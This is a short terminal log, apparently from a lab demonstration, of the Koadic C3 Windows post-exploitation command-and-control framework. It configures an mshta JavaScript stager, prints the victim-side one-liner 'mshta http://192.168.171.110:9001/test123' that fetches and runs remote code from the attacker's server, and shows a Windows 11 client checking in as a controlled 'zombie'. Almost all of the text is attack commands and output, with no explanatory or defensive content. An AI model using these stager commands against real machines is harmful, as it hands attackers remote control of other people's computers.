 -{ Koadic C3 - COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version:  0xB ]~
~[ Stagers:    6 ]~
~[ Implants:  46 ]~
(koadic: sta/js/mshta)# set SRVPORT 9001
[+] SRVPORT => 9001
(koadic: sta/js/mshta)# set ENDPOINT test123
[+] ENDPOINT => test123
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.171.110:9001/test123
[>] mshta http://192.168.171.110:9001/test123
[+] Zombie 0: Staging new connection (192.168.171.111) on Stager 0
[+] Zombie 0: Win11Client\frank @ WIN11CLIENT -- Windows 10 Pro
(koadic: sta/js/mshta)# zombies
ID   IP              STATUS  LAST SEEN
---  ---------       ------- ------------
0    192.168.171.111 Alive   2022-03-20 12:07:59